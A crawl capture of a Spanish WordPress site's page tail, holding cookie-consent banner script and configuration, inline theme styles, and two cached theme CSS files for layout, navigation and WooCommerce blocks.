var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"60","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://tendenciasneremi.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"40","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)","css_file":"https://tendenciasneremi.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=60","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://tendenciasneremi.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://tendenciasneremi.com/politica-de-privacidad/"},"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://tendenciasneremi.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido\u00a0(Translation error)"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://tendenciasneremi.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765961026" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
if ( cmplzBlockedContent) {
cmplzBlockedContent.addEventListener('click', function(event) {
event.stopPropagation();
});
}
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
cookie_flags:'secure;samesite=none',
});
</script>			<style id="customify_output_style">
a, .entry-meta a { color: #000000; }
.site-title a, h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.widget-title,
a:hover, .entry-meta a:hover { color: #ad9551; }
body { color: #000000; }
body, .site { background: #ffffff; }
@media screen and (min-width: 1000px) { 
.site-title { font-size: 24px; }
.site-content { padding: 0px; }
}
</style>
<style id="customify_fonts_output">
.site-title a, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .widget-title {
font-family: Montserrat;
}
html body {
font-family: Montserrat;
}
</style>
<!-- 140305707 | ROID -->
</body>
</html><!-- WP Fastest Cache file was created in 0.593 seconds, on January 20, 2026 @ 12:02 pm -->

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/8w4k3726/9y9x4.css
body_size: 191
content:
.site-header.centered .branding {
text-align: center;
}
.site-header.centered .branding a {
display: inline-block;
vertical-align: top;
max-width: 100%;
}
.site-header.centered .branding img {
display: block;
margin: 0;
}
.site-header.centered .branding .description {
text-align: center;
}
.main-navigation .container {
text-align: center;
}
.main-navigation .menu-help-container {
text-align: center;
}
.site-header.centered .branding.title-below img {
margin: 0 0 10px 0;
}
.site-header.centered .branding.title-right {
width: auto;
}
.site-header.centered .branding.title-right img {
margin: 0 10px 0 0;
float: left;
}
.site-header.centered .branding.title-right .title_and_tagline {
text-align: left;
display: inline-block;
}
@media screen and (max-width: 780px) {
.site-header.centered .branding.title-right img {
margin: 0 auto 10px auto;
display: block;
float: none;
}
.site-header.centered .branding.title-right .title_and_tagline {
width: 100%;
text-align: center;
}
}

--- FILE ---
content_type: text/css
request_url: https://tendenciasneremi.com/wp-content/cache/wpfc-minified/kazhpybf/dgsks.css
body_size: 33612
content:
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
border: 0;
font-family: inherit;
font-size: 100%;
font-style: inherit;
margin: 0; padding: 0;
vertical-align: baseline;
}
html,
body {
height: 100%;
}
html {
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust:     100%;
font-size: 62.5%; overflow-x: hidden;	
overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust:     100%; box-sizing: border-box; scroll-behavior: smooth;
}
body {
margin: 0;
}
body.crisp-images {
image-rendering: -moz-crisp-edges; image-rendering:   -o-crisp-edges; image-rendering: -webkit-optimize-contrast; image-rendering: crisp-edges;
-ms-interpolation-mode: nearest-neighbor; }
body.show-main-menu #main-menu.left-aligned {
left: 0px;
}
body.show-main-menu #main-menu:not(.left-aligned),
body.show-main-menu #main-menu.right-aligned {
right: 0px;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background-color: transparent;
word-wrap: break-word;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 1em 40px;
margin: 0;
}
hr {
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
} body,
button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea {
color: #404040;
font-family: sans-serif;
font-size: 16px;
font-size: 1rem;
line-height: 1.5;
}
::-moz-selection {
color:#fff;
}
::selection {
color:#fff;
}
h1,
h2,
h3,
h4,
h5,
h6 {
clear: both;
}
p {
margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
font-style: italic;
}
blockquote {
margin: 0 1.5em;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: "Courier 10 Pitch", Courier, monospace;
font-size: 15px;
font-size: 0.9375rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}
code,
kbd,
tt,
var {
font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
font-size: 15px;
font-size: 0.9375rem;
}
abbr,
acronym {
border-bottom: 1px dotted #666;
cursor: help;
}
mark,
ins {
background: #fff9c0;
text-decoration: none;
}
big {
font-size: 125%;
} html {
box-sizing: border-box;
}
*,
*:before,
*:after { box-sizing: inherit;
}
body {
background: #fff; }
blockquote:before,
blockquote:after,
q:before,
q:after {
content: "";
}
blockquote,
q {
quotes: "" "";
}
blockquote:before {
content: "\201C";
font-size: 110px;
line-height: 0.96;
top: 0;
left: 0;
font-family: "Lora";
font-style: italic;
position: absolute;
}
.google-fonts-disabled blockquote:before {
font-family: "arial";
font-family: "georgia";
font-style: normal;
}
blockquote {
min-height: 40px;
content: "\201C";
margin: 1.1em 0 1.1em 0;
padding: 0 0 0 2.6em;
font-size: 21px;
font-style: italic;
position: relative;
}
blockquote,
blockquote p {
line-height: 1.5;
}
blockquote:first-child {
margin-top: 0;
}
hr {
background-color: #CCCCCC;
border: 0;
height: 1px;
margin-bottom: 1.5em;
}
ul,
ol {
margin: 0 0 1.5em 3em;
}
ul {
list-style: disc;
}
ol {
list-style: decimal;
}
li > ul,
li > ol {
margin-bottom: 0;
margin-left: 1.5em;
}
dt {
font-weight: bold;
}
dd {
margin: 0 1.5em 1.5em;
}
img {
height: auto; max-width: 100%; }
table {
margin: 0 0 1.5em;
width: 100%;
} button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
input[type="button"],
input[type="reset"],
input[type="submit"],
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
border: 1px solid;
border-color: #939598;
background: #FFFFFF;
width: 100%;
width: auto;
height: 48px;
line-height: 1;
padding: .6em 1em .4em;
text-shadow: none;
text-transform: uppercase;
font-size: 16px;
line-height: 20px;
outline: 0;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
border-color: #aaa #bbb #bbb;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
border: 1px solid #cccccc;
border-radius: 0;
}
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select {
padding: 3px;
}
select {
padding-left: 0;
}
textarea {
padding: 12px 3px 0 3px;
width: 100%;
}  .content-links-have-underlines .content-area p a {
text-decoration: underline;
}
a:hover,
a:active {
outline: 0;
} .main-navigation {
position: relative;
z-index: 9;
}
.main-navigation .drop-shadow {
box-shadow: 0 1px 16px 5px rgb(0 0 0 / 20%);
clip-path: inset(0 1px -1000px 0);
z-index: 1;
position: absolute;
width: 100%;
top: calc( 100% + 5px );
}
.main-navigation,
.main-navigation-mega-menu {
clear: both;
display: block;
float: left;
width: 100%;
line-height: 0;
}
.main-navigation ul {
list-style: none;
margin: 0;
padding-left: 0;
display: inline-block;
vertical-align: top;
text-align: left;
}
.main-navigation li {
float: left;
position: relative;
padding: 0 38px 0 0;
display: block;
}
.main-navigation a {
display: block;
text-decoration: none;
font-size: 14px;
line-height: 19px;
text-transform: uppercase;
padding: 0 0 18px 0;
-webkit-transition: color 0.2s ease 0s;
-moz-transition: color 0.2s ease 0s;
-ms-transition: color 0.2s ease 0s;
-o-transition: color 0.2s ease 0s;
transition: color 0.2s ease 0s;	
}
.main-navigation a,
.main-navigation-mega-menu a {
letter-spacing: 1px;
}
.main-navigation ul ul {
box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
float: left;
position: absolute;
top: 1.5em;
z-index: 99999;
margin-top: 16px;
padding: 6px 0 7px 0;
background-position: top left, top right;
background-repeat: repeat-y;
left: 0;
opacity: 0;
visibility: hidden;
}
.main-navigation ul ul li {
padding: 0;
margin: 0;
float: none;
}
.main-navigation ul ul ul {
top: 0;
margin: -11px 0 0 0;
display: none;
left: 100%;
opacity: 0;
visibility: hidden;
}
.main-navigation.animated-submenus ul ul ul {
display: inline-block;
}
.main-navigation ul ul a {
width: 100%;
font-weight: 300;
text-transform: none;
font-size: 14px;
line-height: 28px;
line-height: 17px;
padding: 7px 10px 7px 10px;
text-align: left;
}
.main-navigation.animated-submenus ul ul {
left: 0;
opacity: 0;
visibility: hidden;
-webkit-transition: visibility 0.45s, opacity 0.45s ease 0s;
-moz-transition: visibility 0.45s, opacity 0.45s ease 0s;
-ms-transition: visibility 0.45s, opacity 0.45s ease 0s;
-o-transition: visibility 0.45s, opacity 0.45s ease 0s;
transition: visibility 0.45s, opacity 0.45s ease 0s;
}
.main-navigation li:hover > a,
.main-navigation li.focus > a {
}
.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.hover > ul,
.main-navigation ul li.focus > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
} .main-navigation ul li.left ul,
.main-navigation ul li.open-left ul {
left: calc( 100% - 38px);
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul ul,
.main-navigation ul li.open-left ul ul {
left: 0;
-webkit-transform: translateZ(0) translate(-100%,0);
transform: translateZ(0) translate(-100%,0);
}
.main-navigation ul li.left ul a,
.main-navigation ul li.open-left ul a {
text-align: right;
}
.main-navigation.animated-submenus ul li:hover > ul {
opacity: 1;
visibility: visible;
position: absolute;
}
.main-navigation.animated-submenus ul ul ul {
left: 100%;
-webkit-transform: none;
transform: none;
}
.main-navigation.animated-submenus ul ul li:hover > ul {
opacity: 1;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
}
.main-navigation-inner {
display: inline-block;
vertical-align: top;
} .main-navigation .menu-toggle,
.main-navigation .close-button {
display: none;
}
.submenu-toggle {
display: none;
position: absolute;
top: 0;
right: 0;
margin: 0;
padding: 10px 14px;
padding: 2px 11px 5px 14px; 
height: 33px;
line-height: 15px;
text-align: center;
font-size: 28px;
z-index: 9;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.submenu-toggle:hover .fa,
.submenu-toggle:hover .otb-fa {
color: rgba(255, 255, 255, 0.6);
} @media screen and (min-width: 37.5em) {
.menu-toggle {
display: none;
}
.main-navigation ul {
display: block;
}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
margin: 0 0 1.5em;
overflow: hidden;
}
.comment-navigation .nav-previous,
.paging-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
float: right;
text-align: right;
width: 50%;
}
.comment-navigation .nav-next,
.paging-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
float: left;
width: 50%;
}  .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .clearboth {
clear: both;
}
ul.no-indent {
margin-left: 0;
}
ul.no-bullets {
list-style: none;
}
:not(.site-header).centered {
text-align: center;
} .container {
position: relative;
max-width: 1140px;
margin: 0 auto;
}
.padder {
margin: 0;
padding: 0;
height: 100%;
}
.boxed {
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.04), 0 0 6px rgba(0, 0, 0, 0.1);
}
.boxed .padder {
margin: 0 20px 0 20px;
}
body.home.shopstar-one-page-mode .site-content .container .padder {
margin: 0;
}
.woocommerce #container,
.woocommerce-page #container,
.content-area {
width: 75%;
float: left;
padding: 0 2% 0 0;
}
.widget-area {
width: 25%;
float: left;
padding: 100px 0 0 2%;
}
.error404 .content-area,
.page-template-template-full-width-php .content-area,
.content-area.full-width,
body.full-width #container,
body.full-width .content-area {
width: 100% !important;
padding: 0 !important;
}
body.full-width .widget-area {
display: none;
}
.home .widget-area {
padding-top: 22px !important;
}
.blog .widget-area {
padding-top: 100px !important;
}
.page-template-template-full-width-no-bottom-margin.page .hentry:not(.post) {
padding-bottom: 0 !important;
}
.page-template-template-full-width-no-bottom-margin .site-footer {
margin-top: 0;
}
.page-template-template-left-primary-sidebar-php .content-area,
.page-template-template-left-secondary-sidebar-php .content-area,
.page-template-template-left-shop-sidebar-php .content-area,
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: left;
padding: 0 0 0 2%;
}
.shopstar-shop-left-sidebar #container,
.shopstar-shop-left-sidebar .content-area {
width: 75%;
float: right;
padding: 0 0 0 2%;
}
.page-template-template-left-primary-sidebar-php .widget-area,
.page-template-template-left-secondary-sidebar-php .widget-area,
.page-template-template-left-shop-sidebar-php .widget-area,
.shopstar-shop-left-sidebar .widget-area {
width: 25%;
float: left;
padding: 100px 2% 0 0;
} .page-template-template-gutenberg .site-content.site-container {
max-width: 100%;
width: 100%;
padding: 0;
}
.page-template-template-gutenberg .entry-content > *,
.page-template-template-gutenberg .page-titlebar,
.page-template-template-gutenberg .breadcrumbs,
.page-template-template-gutenberg .entry-header,
.page-template-template-gutenberg .page-header,
.page-template-template-gutenberg .entry-footer,
.page-template-template-gutenberg .post-thumbnail,
.page-template-template-gutenberg #comments {
max-width: 1140px;
margin-left: auto;
margin-right: auto;
}
.alignwide,
.page-template-template-gutenberg .alignwide {
max-width: 75%;
margin-left: auto;
margin-right: auto;
padding-left: 0;
padding-right: 0;
}
.alignfull,
.page-template-template-gutenberg .alignfull {
max-width: 100%;
padding-left: 0;
padding-right: 0;
}
.page-template-template-gutenberg .site-content img {
width: 100%;
height: auto;
} .widget-area .wp-block-search__label {
display: none;
}
.wp-block-search input[type="search"] {
box-sizing: border-box;
}
.wp-block-search .wp-block-search__input {
height: 45px;
}
.wp-block-search__button {
margin-left: 0;
min-width: auto;
border: 0;
}
.wp-block-search__button svg {
min-width: 1.8em;
min-height: 1.8em;
} .wp-block-search__button-outside input[type="search"] {
border-right: 0;
}
.wp-block-search__button-outside .wp-block-search__button {
height: 45px;
} .wp-block-search__button-outside.wp-block-search__icon-button .wp-block-search__button {
width: 16%;
padding: 0;
height: 45px;
} .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {
padding: 0;
background: #FFFFFF;
}
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input {
padding: 3px;
border: 0;
}
.wp-block-search__button-inside .wp-block-search__input,
.wp-block-search__button-inside .wp-block-search__button {
height: 43px;
} .wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button {
border: 0;
}
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover {
background-color: transparent;
} .wp-block-search__button.has-icon {
stroke-width: 0.5;
border-left: 0;
} .wc-block-product-search .wc-block-product-search__label {
display: none;
}
.wc-block-product-search .wc-block-product-search__field {
padding: 3px;
box-sizing: border-box;
}
.wc-block-product-search input[type="search"] {
border-right: 0;
}
.wc-block-product-search .wc-block-product-search__button {
margin: 0;
min-width: auto;
stroke-width: 0.5;
padding: 0.125em 0.2em;
overflow: unset;
height: auto;
}
.wc-block-product-search .wc-block-product-search__button svg {
min-width: 2em;
min-height: 2em;
} .wp-block-image {
margin-bottom: 0;
}
.wp-block-image .aligncenter,
.wp-block-image.alignwide,
.wp-block-image.alignfull {
margin-bottom: 1em;
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
margin-bottom: 0;
}
.wp-block-image img {
vertical-align: top;
} .wp-block-media-text .wp-block-media-text__content {
padding-right: 0;
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
padding-left: 0;
} .wc-block-mini-cart__button:hover:not([disabled]) {
background: transparent;
}
.editor-styles-wrapper table.wc-block-cart-items,
table.wc-block-cart-items,
.wc-block-mini-cart__footer {
font-size: 17px;
}
.is-medium table.wc-block-cart-items .wc-block-cart-items__row,
.is-mobile table.wc-block-cart-items .wc-block-cart-items__row,
.is-small table.wc-block-cart-items .wc-block-cart-items__row {
grid-template-columns: 140px 132px;
}
table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__total {
display: none;
}
.wc-block-components-quantity-selector:after {
border-radius: 0;
}
.wc-block-components-quantity-selector input.wc-block-components-quantity-selector__input {
font-weight: 400;
font-size: 15px;
height: 36px;
padding: 0;
}
.wc-block-components-product-price__regular {
opacity: 0.5;
}
.wc-block-components-product-price__value.is-discounted {
background: transparent;
color: #ba2227;
font-weight: 700;
} .wc-block-grid__product-title {
font-size: 13px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__products .wc-block-grid__product-image img {
border: 1px solid #ccc;
}
.wc-block-grid__products .wc-block-grid__product-image:hover img {
border: 1px solid #828387;
}
.wc-block-grid__products .wc-block-grid__product-price del {
color: inherit;
opacity: .5;
display: inline-block;
font-weight: 700;
}
.wc-block-grid__products .wc-block-grid__product-price ins {
color: #ba2227;
display: inline-block;
background: 0 0;
font-weight: 700;
}
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
border-radius: 0;
color: #FFFFFF !important;
padding: .9em 1em .8em 1em;
max-width: 100%;
min-width: 170px;
width: auto;
line-height: 20px;
height: 48px;
font-size: 16px;
font-weight: 400;
text-transform: uppercase;
}
.wc-block-grid__product-onsale {
background-color: #ba2227;
color: #FFFFFF;
border-radius: 50%;
min-width: 3em;
min-height: 3em;
width: 45px;
height: 45px;
position: absolute;
top: -6px;
right: -6px;
border: 0;
font-size: 14px;
font-weight: 400;
padding: 0;
line-height: 3.3em;
} body {
font-size: 14px;
}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
margin-top: 0;
}
h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default {
font-size: 20px;
}
h1,
h2.section-title {
padding-bottom: 19px !important;
text-transform: uppercase;
text-align: left;
margin: 0;
}
.page-title-centered h1,
.page-title-centered h2.section-title {
text-align: center;
}
.page-title-centered h1:after,
.page-title-centered h2.section-title:after {
margin: 0 auto;
}
.page-title-short-underline h1,
.page-title-medium-underline h1,
.page-title-short-underline h2.section-title,
.page-title-medium-underline h2.section-title,
.page-title-medium-underline .so-widget-sow-headline h1,
.page-title-medium-underline .so-widget-sow-headline h2,
.page-title-medium-underline .so-widget-sow-headline h3 {
margin: 0 0 26px 0;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title,
.elementor-widget-heading.has-underline h2.elementor-heading-title,
.elementor-widget-heading.has-underline h3.elementor-heading-title {
padding-bottom: 20px;
}
.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after {
bottom: -20px;
content: "";
display: block;
height: 1px;
position: relative;
}
.page-title-short-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-short-underline .so-widget-sow-headline h1:after,
.page-title-short-underline .so-widget-sow-headline h2:after,
.page-title-short-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.short-underline h1.elementor-heading-title:after,
.elementor-widget-heading.short-underline h2.elementor-heading-title:after,
.elementor-widget-heading.short-underline h3.elementor-heading-title:after {
width: 38px;
}
.page-title-medium-underline h1:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.medium-underline h1.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h2.elementor-heading-title:after,
.elementor-widget-heading.medium-underline h3.elementor-heading-title:after {
width: 74px;
}
.elementor-widget-heading.has-underline.center-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline.center-underline h3.elementor-heading-title:after {
left: 50%;
transform: translate(-50%);
}
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after {
margin: 0 auto 26px auto;
}
h1.page-not-found {
color: #c8cacc;
background: none;
font-size: 100px;
margin: 0;
padding-bottom: 0 !important;
}
h1.page-not-found:after {
content: unset;
}
h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default {
font-size: 18px;
}
h2:not(.section-title) {
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h2:not(.section-title):not(.elementor-heading-title) {
text-align: left;
}
h2 a {
text-decoration: none;
}
h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h3 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: uppercase;
}
h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default {
font-size: 16px;
}
h4 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default {
font-size: 15px;
}
h5 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default {
font-size: 14px;
}
h6 {
padding-bottom: 20px;
margin-bottom: 30px;
padding: 0;
padding-top: 10px;
margin: 0;
text-transform: normal;
}
a {
text-decoration: none;
}
p.centered {
text-align: center;
} div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea {
text-indent: 7px;
font-size: 14px;
font-weight: 300;
outline: 0;
}
